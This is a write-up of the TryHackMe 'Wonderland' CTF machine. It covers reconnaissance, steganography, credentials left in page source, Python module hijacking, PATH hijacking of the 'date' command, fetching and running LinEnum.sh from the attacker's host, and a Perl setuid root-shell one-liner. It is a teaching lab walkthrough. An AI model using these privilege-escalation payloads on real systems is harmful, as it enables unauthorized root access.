- Difficulty: Medium
- Creator: NinjaJc01
Wonderland is a boot2root CTF challenge that is designed to test your basic penetration testing skills. The machine is vulnerable to a variety of attack vectors, including:
- Path traversal
- Setuid binaries
- Python library hijacking
To complete the challenge, you will need to find the two flags hidden on the machine. The first flag is located in the /root directory, and the second flag is located in a hidden directory.
The challenge is rated as medium difficulty, but it can be completed by anyone with a basic understanding of penetration testing. If you are new to CTFs, Wonderland is a great place to start.
Walkthrough
After Booting up the machine from the TryHackMe: Wonderland Page, we will be provided with a Target IP Address.
IP Address: 10.10.126.230
This room has 2 flags that we need to find to complete the Machine. Although there are multiple questions or tasks that we need to perform. We will answer those tasks as we go through them.
Network Scanning

nmap -A -T4 10.10.126.230 -oN nmap_result.txt -A : OS detection, version detection, script scanning, traceroute
-T4 : Aggressive (4) speeds scans

Nmap was able to identify 2 services running on the target machine. It included SSH (22) and HTTP (80). The SSH Service is not accessible due to a lack of credentials so we enumerate HTTP Service.
Enumeration
http://10.10.126.230/
there was not much to go on with this webpage.
Run gobuster to look for hidden directories and files on the web server.
gobuster dir -u http://10.10.126.230/ -w /home/kali/Downloads/SecLists/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -o gobuster_output.txt
there are two hidden directory as we have find with gobuster. As we have anaylizes the both /img and /r directory we have find some clue which can lead to the further exploitation.
By opening the /img directory we have found the three images and when we anaylizes images there is a hidden message which are store secret message with the help of steganography tool
wget http://10.10.126.230/white_rabbit_1.jpg
steghide info white_rabbit_1.jpg
steghide extract -sf white_rabbit_1.jpg
http://10.10.126.230/r/
http://10.10.126.230/r/a/
http://10.10.126.230/r/a/b/
....

http://10.10.126.230/r/a/b/b/i/t/

view-source:http://10.10.135.157/r/a/b/b/i/t/
alice:HowDothTheLittleCrocodileImproveHisShiningTail
Exploitation
The username was alice and the password was HowDothTheLittleCrocodileImproveHisShiningTail. Since I was unable to log in ssh before, we can now try to log in using this set of credentials. After logging in, I tried to enumerate further by listing the contents of the directory. There was a text file named root.txt and a python script walrus_and_the_carpenter.py.
ssh [email protected]
HowDothTheLittleCrocodileImproveHisShiningTail
ls
Since root.txt seems like a flag, we tried to read the flag and we are not able to read it as we don’t have the permission to read that file. I think that the author has kept the root flag here to taunt us. If the root flag is in the user folder, then the user flag must be in the root folder. Let’s see if we can try to read the user flag. We got our user.txt flag.
cat root.txt
cat /root/user.txt
Apart from the root flag that we might be able to read after elevated privileges, we have a python script in the directory that I landed. Reading the python script, it was clear that it has a collection of different lines that gets printed on random. This requires the python script to import the random module. One of the things that usually help with exploiting the python scripts is replacing the module that they are importing with something malicious. But first, let’s check if there is any profit to tweak around this python file.
cat walrus_and_the_carpenter.py
One of the enumeration tasks we do to find ways to elevate privilege is to check for sudo permission. This means finding the binaries or files that the current user can run with elevated privileges. Upon running sudo -l, it was clear that we can run the walrus_and_the_carpenter.py with python3.6 as rabbit. This means that our assumption of working around the python script is accurate.
sudo -l
cat > random.py
import os
os.system("/bin/bash")

sudo /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
id
cd /home/rabbit/
./teaParty
pyhton3 -m http.server 4444
On the Attacker_Machine:
After downloading the teaParty to our local machine, I used the strings command to check for any human-readable strings inside the machine code for the binary. We get that the executable just prints the current time plus an hour for the arrival of mad Hatter without any more context to it. We also see that the segmentation fault is just a text. There is no actual segmentation fault that is occurring in the binary.
wget http://10.10.126.230:4444/teaParty
strings teaParty
Since the only that the script is doing is running the date command to find out the time and then print the next hour, we need to exploit this. To exploit, we create our version of the date command with shell invocation command and then export the path of our date into the system path so that it executes our date command instead of the original one. We can check if the path was added using the echo $PATH command. After this when we execute the teaParty binary we see that we have the shell as the hatter user.
cat > date
#!/bin/bash
/bin/bash

printenv PATH or echo $PATH
export PATH=/home/rabbit:$PATH

chmod +x date
./teaParty
Privilege Escalation
Now that we have the hatter user access, we move into the hatter home directory to find a password.txt. Inside it, we see a password but we don’t see any way to use that password.
cd /home/hatter
ls
cat password.txt
This is a point where I was truly clueless and resorted to running the LinEnum to find ways to elevate privileges. We transfer the LinEnum.sh file from our Local Kali machine to the target machine. After providing proper permission, we run the script.
wget http://10.17.11.201/LinEnum.sh
chmod +x LinEnum.sh
./LinEnum.sh
After looking for some time, we found that Perl is set with the capabilities. This could be helpful to get root

The command getcap -r / 2>/dev/null will list all of the files in the root directory (/) that have capabilities set.
getcap -r / 2>/dev/null
We used the gtfobin to get the exact command that we need to get the shell using the Perl when capabilities are set.

We checked the path of Perl using which command and then ran the shell command that we got from the gtfobin to get the root. Now that we have the root shell, we can read the root flag that was located inside the Alice user’s home directory.
which perl
/usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
id
cat /home/alice/root.txt


